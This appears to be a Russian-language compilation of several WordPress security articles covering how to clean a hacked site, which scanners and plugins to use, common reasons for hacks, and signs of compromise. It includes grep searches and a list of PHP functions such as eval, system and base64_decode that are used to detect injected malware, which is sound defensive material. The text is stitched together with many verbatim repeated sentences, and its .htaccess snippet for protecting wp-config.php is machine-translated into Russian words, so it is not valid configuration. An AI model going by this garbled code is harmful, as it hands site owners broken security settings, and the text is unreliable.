

Если логи событий находятся не в основной папке сайта, то сохраните их на компьютер, так как они хранятся на сервере несколько дней, после чего заменяются новыми.

После того, как вы сохранили бэкап и логи на компьютер, можно начинать лечение сайта.

- Как найти следы взлома в логах сервера

Проверьте сайт в этих сервисах:

Даже если вы точно знаете, что сайт взломали, проверьте его еще раз в этих сервисах. Вы можете найти еще какие-то вирусы, кроме тех, которые вы уже нашли.

Вы можете найти еще какие-то вирусы, кроме тех, которые вы уже нашли.

- Unmask Parasites — довольно простой сервис для проверки сайта. Первый шаг, чтобы определить, был ли сайт взломан.

- Sucuri Site Check — хороший сервис для поиска заражений на сайте. Показывает, внесен ли сайт в списки вредоносных сайтов. На данный момент 9 списков.

- Norton Safe Web – сканер сайта от Norton.

- Quttera – сканирует сайт на наличие вредоносного ПО.

- 2ip — проверяет на вирусы и включение в черные списки Яндекса и Гугла.

- VirusTotal – крутейший сервис для сканирования сайтов, использует более 50 разных сканеров — Касперского, Dr.Web, ESET, Yandex Safebrowsing и других. Можно просканировать сайт, IP адрес или файл.

- Web Inspector – еще один хороший сервис, проверяет сайт на наличие червей, троянов, бэкдоров, вирусов, фишинга, вредоносного и подозрительного ПО и так далее. В течение пары минут генерирует довольно детальный отчет.

- Malware Removal – сканирует сайт на наличие вредоносного ПО, вирусов, внедренных скриптов и так далее.

- Scan My Server – сканирует сайт на вредоносный софт, SQL внедрения, XSS и так далее. Для использования требуется бесплатная регистрация. Довольно детальные отчеты приходят на е-мейл раз в неделю.

Проверьте сайт во всех сервисах, так как они сканируют немного по-разному и находят разные типы инфекций. Также просканируйте свой компьютер.

В статье Как проверить и вылечить от вирусов Вордпресс сайт описан способ найти вредоносный код в файлах сайта, используя команды в SSH терминале.

Начните с поиска файлов, измененных в течение последних 2-х дней:

find /путь/к/вашему/сайту/папка/ -mtime -2 -ls

Замените /путь/к/вашему/сайту/папка/ на путь к вашей папке, и пройдите поиском по каждой папке.

Если вы ничего не нашли, увеличьте поиск до 5 дней:

find /путь/к/вашему/сайту/папка/ -mtime -5 -ls

Если вы снова ничего не нашли, увеличивайте интервал поиска, пока не найдете изменения. Не забывайте, что обновления ПО тоже изменения.

Еще одна команда, которую вы можете использовать для поиска — «grep». Эта команда поможет найти вредоносный код, который добавил хакер.

После того, как вы нашли файлы, в которых хакер сделал изменения, вы можете попробовать найти в них повторяющиеся фрагменты, например, base64 или hacker was here.

grep -ril base64 *

Замените base64 на повторяющееся сочетание, которое вы нашли в измененных файлах. Результат покажет вам список файлов, в которых встречается это сочетание.

Хакеры часто используют эти функции:

- base64

- str_rot13

- gzuncompress

- eval

- exec

- create_function

- system

- assert

- stripslashes

- preg_replace (/e/)

- move_uploaded_file

Если вы хотите увидеть содержание этих файлов, используйте этот запрос:

grep -ri base64 *

Замените base64 на значение, которое вы нашли в измененных файлах.

Более аккуратный запрос может быть таким:

grep --include=*.php -rn . -e "base64_decode"

Результат этого запроса показывает номера строк, в которых содержится сочетание «base64_decode», в тех файлах, которые заканчиваются на .php.

Более простой способ:

Скопируйте сайт с сервера, удалите все что можно безопасно удалить, заархивируйте целиком или разделите на архивы и проверьте архивы на VirusTotal или 2ip. Также можно проверить на компьютере антивирусом. Перенесите все зараженные файлы из архива в отдельную папку.

После того, как вы нашли файлы с внедренным код, их можно восстановить или удалить.

Удаление вредоносного кода

- Если вы нашли файл бэкдора, в котором находится только скрипт хакера, удалите этот файл.

- Если вы нашли вредоносный код в файле Вордпресс, темы или плагина, удалите этот файл и скачайте новый из репозитария Вордпресс или с сайта разработчика.

- Если вы нашли вредоносный код в файле, который вы создавали, удалите хакерский код и сохраните файл.

- Возможно, у вас в бэкапе есть незараженная версия сайта, вы можете восстановить сайт из старой версии. После восстановления обновите Вордпресс, плагины и тему, смените пароль и установите плагин безопасности.

Очистите сайт и просканируйте его еще раз на интернет сервисах проверки.

Обновите ПО, смените пароли, ключи и соли

После того, как вы удалили вредоносный код, обновите Вордпресс, плагины и темы. Смените пароли на сайте и на хостинге. Подумайте о смене пароля к е-мейлу и базе данных (в файле wp-config.php и на хостинге).

Смените ключи и соли, это сделает все cookies, которые хранятся в браузерах пользователей, в том числе хакеров, недействительными для авторизации на сайте.

Генератор ключей и солей находится на сайте Вордпресс. Скопируйте новые ключи и вставьте их в файл wp-config в этом месте:

Перед изменением файла wp-config сделайте его бэкап. Сохраните файл, закачайте обратно на сервер.

Как удалить сайт и IP из черных списков

После того, как вы очистили сайт, он все еще может находиться в списках сайтов, содержащих вредоносное ПО или в спам списках. Сначала нужно узнать, на каких сайтах ваш сайт или IP занесены в черный список.

Сначала нужно узнать, на каких сайтах ваш сайт или IP занесены в черный список.

Здесь вы можете узнать, занесен ли ваш сайт в списки malware или phishing сайтов Гугл.

https://transparencyreport.google.com/safe-browsing/search?url=ваш-сайт.ru

Замените ваш-сайт.ru на ваш адрес.

Проверьте сайт на сервисах Unmask Parasites, Spamhaus и 2ip.ru. Спамхаус показывает на каких сайтах IP сайта внесен в списки вредоносных, так что вы можете узнать, на каких сайтах вам нужно перенести IP из черных списков.

http://www.spamhaus.org/query/ip/123.45.67.890

Замените 123.45.67.890 на IP сайта. Узнать IP.

Spamhaus покажет сайты, которые занесли ваш IP в список вредоносных.

Когда какой-то сайт заносит IP в черный список, он отображается красным.

Откройте красные ссылки в новом окне и следуйте инструкциям. У всех сайтов инструкции могут быть разными, поэтому читайте внимательно.

Обычно запрос проверки делается в несколько кликов, и занимает около 2 дней. Некоторые сайты не предупреждают о переносе IP из черного списка в белый список, поэтому вы можете вернуться на Спамхаус через несколько дней, и проверить снова.

Некоторые сайты не предупреждают о переносе IP из черного списка в белый список, поэтому вы можете вернуться на Спамхаус через несколько дней, и проверить снова.

На некоторых сайта можно запросить проверку только один раз, поэтому убедитесь, что сайт полностью очищен, иначе ваш IP может остаться в черных списках надолго.

- Как очистить сайт от вирусов и удалить его из черных списков

Плагины, которые помогут очистить сайт

Если вы хотите найти хак с помощью плагина, попробуйте использовать эти плагины:

- Anti-Malware Security and Brute-Force Firewall

- NinjaScanner

- Quttera Web Malware Scanner

- Antivirus

- WP Antivirus Site Protection

Некоторые большие плагины могут помочь найти место взлома, но обычно бесплатные версии предназначены только для защиты сайта.

Если ваш сайт еще не взломали, установите один из этих плагинов:

Sucuri Security

В платной версии Sucuri предлагает защиту самого высокого класса — файрвол на уровне DNS, который сканирует каждый запрос к сайту. Ускорение сайта с помощью кеширования и подключения к собственному CDN, и бесплатное восстановление сайта, если сайт был взломан. Также сервис проверяет, что сайт не занесен в черные списки.

Ускорение сайта с помощью кеширования и подключения к собственному CDN, и бесплатное восстановление сайта, если сайт был взломан. Также сервис проверяет, что сайт не занесен в черные списки.

В бесплатной версии плагин сравнивает файлы ядра Вордпресс и файлы в репозитории Вордпресс, ведет логи событий, имеет несколько основных настроек безопасности. В случае появления подозрительной активности плагин посылает сообщение на е-мейл.

У плагина есть главная панель, в которой сообщается, что файлы на сервере соответствуют файлам в репозитарии Вордпресс, на сайте не обнаружено вредоносного кода, сайт не занесен в черные списки и показаны логи событий. Это очень удобный инструмент для наблюдения за безопасностью сайта.

- Подробное описание Sucuri Security

Wordfence

Один из самых известных и мощных плагинов безопасности Вордпресс. Платная и бесплатная версии обнаруживают вредоносный код и защищают сайт практически от всех видов угроз. База данных плагина постоянно обновляется, поэтому все новые угрозы попадают в базу данных. Через 30 дней база обновляется в бесплатной версии.

Через 30 дней база обновляется в бесплатной версии.

В Wordfence есть функция обнаружения изменений или добавления файлов. Когда существующий файл обновляется или добавляется новый файл, Вордфенс сообщает об этом и предлагает отменить изменение или удалить файл.

В Вордфенсе есть функция сканирования файлов на своем сервере, встроенный файрвол на уровне сайта и множество других функций.

iThemes Security

iThemes Security — мощный плагин из тройки лидеров. У него есть база с последними хаками, бэкдорами и другими угрозами.

Бесплатная версия хорошо защищает чистый сайт, но если вы хотите знать, когда файлы изменялись и делать подробный скан сайта, вам нужно купить премиум версию.

Еще одна крутая функция этого плагина — бэкап сайта. Если вы узнали, что сайт был взломан, вместо поиска взлома вы можете восстановить более раннюю версию сайта.

All in One WP Security & Firewall

Большой бесплатный плагин со множеством настроек, имеет встроенный файрвол, защищает файлы сайта и базу данных. В платной версии есть сканер сайта на наличие вредоносного ПО.

В платной версии есть сканер сайта на наличие вредоносного ПО.

Проверяет файлы и базу данных, сообщает, были ли какие-то изменения, меняет стандартную страницу авторизации, скрывает версию Вордпресс, меняет префикс базы данных и еще десятки других функций. Ко всем функциям есть подсказки — описания.

Плагин скорее предназначен для предупреждения заражений, чем для лечения, поэтому его лучше устанавливать на свежий или вылеченный сайт. На мой взгляд, лучший бесплатный плагин.

Security Ninja

Один из самых простых, но мощных премиум плагинов безопасности. В бесплатной версии проверяет сайт на наличие типичных уязвимостей и предлагает инструкции по устранению этих уязвимостей.

В платной версии добавляется сканер ядра, который сравнивает файлы вашей установки Вордпресс с оригинальными файлами на сайте Вордпресс, сканер сайта на наличие вредоносного ПО и облачный файрвол, в который добавляются IP, распространяющие вредоносное ПО и спам.

Весь плагин можно настроить за 15 минут. Плагин платный, но имеет лайф-тайм лицензию.

Плагин платный, но имеет лайф-тайм лицензию.

- Подробное описание Security Ninja Pro

- Как усилить защиту Security Ninja Pro до лучших премиум-плагинов безопасности

VaultPress

Плагин безопасности и бэкап плагин в одном от Automattic, часть разработчиков которого являются разработчиками Вордпресс. Есть бесплатная и премиум версия.

Регулярные бэкапы дают возможность восстановить сайт в случае взлома. Дополнительные инструменты безопасности защитят ваш сайт, если обновитесь до премиум версии.

В премиум версии есть функция ежедневного сканирования сайта на наличие вредоносного кода, вирусов, троянов и прочей заразы. Также помогает очищать сайт после заражения.

Theme Check

Этот плагин проверяет код на правильность в теме, которую вы используете. Он сравнивает код темы на соответствие последним стандартам Вордпресс. Если что-то не соответствует этим стандартам или выглядит подозрительным, плагин сообщает об этом.

Если вы выбираете тему для использования, проверьте ее этим плагином.

Plugin Security Scanner

Плагин проверяет темы и плагины на наличие уязвимостей, описание которых он берет в базе WPScan Vulnerability Database.

Плагин сканирует сайт раз в 24 часа, и посылает сообщение администратору сайта, если находит уязвимость в теме или плагине.

Для работы плагина нужно зарегистрироваться в базе WPScan Vulnerability и получить токен, который вставляется в настройках плагина.

Plugin Check

Аналогично с предыдущим плагином, этот плагин проверяет установленные плагины на соответствие стандартам Вордпресс.

Плагин скорее проверяет код на правильность, чем на наличие вредоносного ПО, но это уже хорошо. Большое количество взломов происходит по причине неправильного кода.

Хотя это хороший плагин, но он давно не обновлялся.

- Лучшие плагины защиты Вордпресс

Восстанавливать сайт труднее, чем настроить защиту сайта до взлома. Если ваш сайт еще не взломали, установите один из этих плагинов и читайте Руководство по безопасности Вордпресс.

Если вы не хотите заниматься этими настройками вручную, приглашаю вас на курс Безопасность Вордпресс за 2 вечера. Настроил и забыл. В этом курсе вы настроите автоматическую безопасность Вордпресс с помощью плагинов и нескольких ручных настроек.

Защита будет обновляться автоматически по мере появления новых угроз и по мере появления новых версий ПО. Настроил и забыл →.

Читайте также:

- Чек-лист: Что делать, если сайт взломали

- Как проверить и вылечить от вирусов Вордпресс сайт

- Как найти и удалить бэкдоры на Вордпресс сайте

- Как найти следы взлома в логах сервера

- Как зайти в админку Вордпресс после взлома сайта

Надеюсь, статья была полезна. Оставляйте комментарии.

11 основных причин взлома сайтов WordPress (и как это предотвратить)

Недавно один из наших читателей спросил нас, почему сайты WordPress подвергаются взлому.

Очень неприятно узнать, что ваш сайт WordPress был взломан. Хотя хакеры нацелены на все веб-сайты, вы можете совершать некоторые ошибки, которые делают ваш сайт уязвимым для атак.

Хотя хакеры нацелены на все веб-сайты, вы можете совершать некоторые ошибки, которые делают ваш сайт уязвимым для атак.

В этой статье мы расскажем об основных причинах взлома сайта WordPress, чтобы вы могли избежать этих ошибок и защитить свой сайт.

Почему хакеры атакуют WordPress?

Во-первых, это не просто WordPress. Все веб-сайты в Интернете уязвимы для попыток взлома.

Причина, по которой веб-сайты WordPress являются общей целью, заключается в том, что WordPress является самым популярным конструктором веб-сайтов в мире. Он поддерживает более 43% всех веб-сайтов, то есть сотни миллионов веб-сайтов по всему миру.

Эта огромная популярность дает хакерам простой способ находить менее безопасные веб-сайты, чтобы использовать их.

У хакеров разные мотивы для взлома веб-сайта. Некоторые из них — новички, которые только учатся использовать менее безопасные сайты. У других злонамеренные намерения, такие как распространение вредоносных программ, атаки на другие веб-сайты и рассылка спама.

С учетом сказанного давайте рассмотрим некоторые из основных причин взлома сайтов WordPress, чтобы вы могли узнать, как предотвратить взлом вашего сайта.

1. Небезопасный веб-хостинг

Как и все веб-сайты, сайты WordPress размещаются на веб-сервере. Некоторые хостинговые компании не защищают должным образом свою хостинговую платформу. Это делает все веб-сайты, размещенные на их серверах, уязвимыми для попыток взлома.

Этого можно легко избежать, выбрав лучшего хостинг-провайдера WordPress для своего сайта. Надлежащим образом защищенные серверы могут блокировать многие из наиболее распространенных атак на сайты WordPress.

Если вы хотите принять дополнительные меры предосторожности, мы рекомендуем использовать управляемого хостинг-провайдера WordPress.

2. Использование слабых паролей

Пароли — это ключи к вашему сайту WordPress. Вы должны убедиться, что используете надежный уникальный пароль для каждой из следующих учетных записей, потому что все они могут предоставить хакеру полный доступ к вашему сайту.

- Ваша учетная запись администратора WordPress

- Ваша учетная запись панели управления хостингом

- Ваши учетные записи FTP

- База данных MySQL, используемая для вашего сайта WordPress

- Все учетные записи электронной почты, используемые для администрирования WordPress и хостинга

Все эти учетные записи защищены пароли. Использование слабых паролей облегчает хакерам взлом паролей с помощью некоторых основных хакерских инструментов.

Этого легко избежать, используя уникальные и надежные пароли для каждой учетной записи. Посмотрите наше руководство о том, как лучше всего управлять паролями для начинающих WordPress, чтобы узнать, как управлять всеми этими надежными паролями.



3. Незащищенный доступ к панели администратора WordPress (wp-admin)

Панель администратора WordPress предоставляет пользователю доступ для выполнения различных действий на вашем сайте WordPress. Это также наиболее часто атакуемая область сайта WordPress.

Если оставить его незащищенным, хакеры смогут использовать различные подходы для взлома вашего веб-сайта. Вы можете усложнить им задачу, добавив уровни аутентификации в свой каталог администратора.

Во-первых, вы должны защитить паролем свою административную область WordPress. Это добавляет дополнительный уровень безопасности, и любой, кто попытается получить доступ к администратору WordPress, должен будет ввести дополнительный пароль.

Если вы используете сайт WordPress с несколькими авторами или несколькими пользователями, вы можете установить надежные пароли для всех пользователей на вашем сайте. Вы также можете добавить двухфакторную аутентификацию, чтобы хакерам было еще труднее войти в вашу админку WordPress.

4. Неправильные права доступа к файлам

Права доступа к файлам — это набор правил, используемых вашим веб-сервером. Эти разрешения помогают вашему веб-серверу контролировать доступ к файлам на вашем сайте. Неверные права доступа к файлам могут дать хакеру доступ для записи и изменения этих файлов.

Все ваши файлы WordPress должны иметь значение 644 в качестве разрешения файла. Все папки на вашем сайте WordPress должны иметь разрешение 755.

См. наше руководство по устранению проблемы с загрузкой изображений в WordPress, чтобы узнать, как применить эти права доступа к файлам.

5. WordPress не обновляется

Некоторые пользователи WordPress боятся обновлять свои веб-сайты WordPress. Они опасаются, что это сломает их веб-сайт.

В каждой новой версии WordPress исправлены ошибки и уязвимости безопасности. Если вы не обновляете WordPress, значит, вы намеренно оставляете свой сайт уязвимым.

Если вы боитесь, что обновление сломает ваш сайт, вы можете создать полную резервную копию WordPress перед запуском обновления. Таким образом, если что-то не работает, вы можете легко вернуться к предыдущей версии.

Вы можете узнать больше в нашем руководстве для начинающих о том, как безопасно обновлять WordPress.



6. Не обновлять плагины или тему

Как и в случае с основным программным обеспечением WordPress, обновление темы и плагинов одинаково важно. Использование устаревшего плагина или темы может сделать ваш сайт уязвимым.

Использование устаревшего плагина или темы может сделать ваш сайт уязвимым.

В плагинах и темах WordPress часто обнаруживаются недостатки и ошибки безопасности. Обычно авторы тем и плагинов быстро их исправляют. Однако, если пользователь не обновляет свою тему или плагин, он ничего не может с этим поделать.

Убедитесь, что ваша тема WordPress и плагины обновлены. Вы можете узнать, как это сделать, из нашего руководства по правильному порядку обновления WordPress, плагинов и тем.

7. Использование обычного FTP вместо SFTP/SSH

Учетные записи FTP используются для загрузки файлов на ваш веб-сервер с помощью FTP-клиента. Большинство хостинг-провайдеров поддерживают FTP-соединения с использованием разных протоколов. Вы можете подключиться, используя обычный FTP, SFTP или SSH.

Когда вы подключаетесь к своему сайту с помощью простого FTP, ваш пароль отправляется на сервер в незашифрованном виде. Это означает, что за ним можно шпионить и легко украсть. Вместо использования FTP всегда следует использовать SFTP или SSH.

Вместо использования FTP всегда следует использовать SFTP или SSH.

Вам не нужно менять FTP-клиент. Большинство FTP-клиентов могут подключаться к вашему сайту как по SFTP, так и по SSH. Вам просто нужно изменить протокол на «SFTP — SSH» при подключении к вашему сайту.

8. Использование Admin в качестве имени пользователя WordPress

Использование «admin» в качестве имени пользователя WordPress не рекомендуется. Если ваше имя пользователя администратора «admin», вам следует немедленно изменить его на другое имя пользователя.

Для получения подробных инструкций ознакомьтесь с нашим руководством о том, как изменить имя пользователя WordPress.

9. Обнуленные темы и плагины

В Интернете есть много веб-сайтов, которые бесплатно распространяют платные плагины и темы WordPress. У вас может возникнуть соблазн использовать эти плагины и темы с нулевым значением на вашем сайте.

Загрузка тем и плагинов WordPress из ненадежных источников очень опасна. Они могут не только поставить под угрозу безопасность вашего веб-сайта, но также могут быть использованы для кражи конфиденциальной информации.

Они могут не только поставить под угрозу безопасность вашего веб-сайта, но также могут быть использованы для кражи конфиденциальной информации.

Вы всегда должны загружать плагины и темы WordPress из надежных источников, таких как веб-сайт разработчика или официальные репозитории WordPress.

Если вы не можете позволить себе купить плагин или тему премиум-класса, для этих продуктов всегда доступны бесплатные альтернативы. Эти бесплатные плагины могут быть не так хороши, как их платные аналоги, но они сделают свою работу и, самое главное, обеспечат безопасность вашего сайта.

Вы также можете найти скидки на многие популярные продукты WordPress в разделе предложений на нашем сайте.

10. Отсутствие защиты файла конфигурации wp-config.php WordPress

Файл конфигурации WordPress wp-config.php содержит ваши учетные данные для входа в базу данных WordPress. Если он будет скомпрометирован, он раскроет информацию, которая может дать хакеру полный доступ к вашему сайту.

Вы можете добавить дополнительный уровень защиты, запретив доступ к файлу wp-config с помощью .htaccess. Просто добавьте этот небольшой код в свой файл .htaccess.

<файлы wp-config.php> порядок разрешить, запретить отрицать от всех



11. Не изменять префикс таблицы WordPress

Многие эксперты рекомендуют изменить префикс таблицы WordPress по умолчанию. По умолчанию WordPress использует wp_ в качестве префикса для таблиц, которые он создает в вашей базе данных. Вы получаете возможность изменить его во время установки.

Рекомендуется использовать более сложный префикс. Это затруднит хакерам угадывание имен таблиц вашей базы данных.

Подробные инструкции см. в нашем руководстве о том, как изменить префикс базы данных WordPress для повышения безопасности.

Очистка взломанного сайта WordPress

Очистка взломанного сайта WordPress может быть болезненной. Однако это можно сделать.

Вот несколько ресурсов, которые помогут вам начать очистку взломанного сайта WordPress:

- 12 признаков того, что ваш сайт WordPress взломан (и как это исправить)

- Как проверить ваш сайт WordPress на наличие потенциально вредоносного кода

- Как найти бэкдор на взломанном сайте WordPress и исправить его

- Что делать, если вы заблокированы в админке WordPress (wp-admin)

- Руководство для начинающих по восстановлению WordPress из резервной копии

Дополнительный совет

Для обеспечения надежной безопасности мы используем Sucuri на всех наших сайтах WordPress. Sucuri предоставляет услуги по обнаружению и удалению вредоносных программ, а также брандмауэр веб-сайта, который защитит ваш веб-сайт от наиболее распространенных угроз.

Sucuri предоставляет услуги по обнаружению и удалению вредоносных программ, а также брандмауэр веб-сайта, который защитит ваш веб-сайт от наиболее распространенных угроз.

Прочтите историю о том, как Sucuri помогла нам заблокировать 450 000 атак на WordPress за 3 месяца.

Мы надеемся, что эта статья помогла вам узнать основные причины взлома сайта WordPress. Вы также можете узнать, как увеличить посещаемость своего блога, или посмотреть наш список советов по повышению производительности WordPress.

Если вам понравилась эта статья, подпишитесь на наш YouTube канал для видеоуроков по WordPress. Вы также можете найти нас в Твиттере и Facebook.

Что делать, если ваш сайт в беде

Сайт WordPress взломан. Если это случится с вами, есть искушение запаниковать. В этом посте я помогу вам определить, был ли ваш сайт взломан, проведу шаги по его очистке и помогу сделать его более безопасным.

Наконец, я дам вам несколько советов, как предотвратить повторный взлом вашего сайта WordPress в будущем.

Готов? Сделайте глубокий вдох, и давайте начнем.

Ваш сайт WordPress работает не так, как должен. Но как узнать, что проблема связана со взломом? Давайте рассмотрим некоторые из признаков того, что ваш сайт был взломан:

- Вы не можете войти в систему.

- Ваш сайт изменился без вашего участия (например, домашняя страница была заменена статической страницей или был добавлен новый контент).

- Ваш сайт перенаправляет на другой сайт.

- Когда вы или другие пользователи пытаетесь получить доступ к вашему сайту, вы получаете предупреждение в своем браузере.

- Когда вы ищете свой сайт, Google выдает предупреждение о том, что он мог быть взломан.

- Вы получили уведомление от подключаемого модуля безопасности о взломе или неожиданном изменении.

- Ваш хостинг-провайдер предупредил вас о необычной активности в вашей учетной записи.

Давайте рассмотрим каждый из них более подробно.

Вы не можете войти в систему

Если вы не можете войти на свой сайт, это может быть признаком того, что ваш сайт был взломан. Однако более вероятно, что вы просто забыли свой пароль. Поэтому, прежде чем предположить, что вас взломали, попробуйте сбросить пароль. Если вы не можете, это тревожный знак. Даже если вы можете, вас все равно могут взломать, и вам придется провести еще немного расследования.

Однако более вероятно, что вы просто забыли свой пароль. Поэтому, прежде чем предположить, что вас взломали, попробуйте сбросить пароль. Если вы не можете, это тревожный знак. Даже если вы можете, вас все равно могут взломать, и вам придется провести еще немного расследования.

Хакеры иногда удаляют пользователей или меняют пароли пользователей, чтобы предотвратить доступ. Если вы не можете сбросить пароль, ваша учетная запись могла быть удалена, что является признаком взлома.

Ваш сайт изменился

Одним из способов взлома является замена домашней страницы статической страницей. Если ваш сайт выглядит совершенно по-другому и не использует вашу тему, вероятно, он был взломан.

Изменения могут быть более тонкими, например, добавление ложного контента или ссылок на сомнительные сайты. Если ваш нижний колонтитул полон ссылок, которые вы не добавляли, и особенно если эти ссылки скрыты или имеют крошечный размер шрифта, вас могли взломать.

Прежде чем предположить, что вас взломали, уточните у других администраторов или редакторов сайта, не внесли ли они изменения случайно.

Если ваша тема не из надежного источника и вы недавно обновили ее, это может быть причиной.

Ваш сайт перенаправляет

Иногда хакеры добавляют сценарий, который перенаправляет людей на другой сайт, когда они посещают ваш. Вероятно, это будет сайт, на который вы не хотите, чтобы перенаправляли ваших пользователей.

Это случилось со мной, когда управляемый мной школьный сайт перенаправлял на сайт знакомств. Как вы можете себе представить, мой клиент был недоволен, и ему пришлось бросить все, что я делал, и немедленно все исправить. Оказалось, что это была небезопасность на сервере, а не на моем сайте, что является одной из причин использовать только качественный хостинг. Я сменил хостинг-провайдера как можно скорее и почти сразу же исправил взлом.

Предупреждения браузера

Если ваш браузер предупреждает о том, что ваш сайт взломан, это может быть признаком взлома вашего сайта. Это также может быть связано с некоторым кодом в теме или плагине, который необходимо удалить, или проблемой с доменами или SSL.

Обратитесь к совету, данному вместе с предупреждением в вашем браузере, чтобы помочь вам диагностировать проблему.

Предупреждения поисковых систем

При поиске вашего сайта, если он был взломан, Google может отображать предупреждение. Это может означать, что карта сайта была взломана, что повлияет на то, как Google сканирует ваш сайт. Или это может быть более серьезной проблемой: вам нужно будет провести диагностику ниже, чтобы точно узнать, что произошло.

Оповещение Google — этот сайт мог быть взломан

Почему сайты WordPress подвергаются взлому

Существует множество причин, по которым сайты WordPress подвергаются взлому, но вот обзор наиболее распространенных факторов .

1. Ненадежные пароли

Это одна из наиболее частых причин взлома. Самый часто используемый пароль в мире — «password». Безопасные пароли необходимы не только для вашей учетной записи администратора WordPress, но и для всех ваших пользователей и всех аспектов вашего сайта, включая FTP и хостинг.

2. Устаревшее программное обеспечение

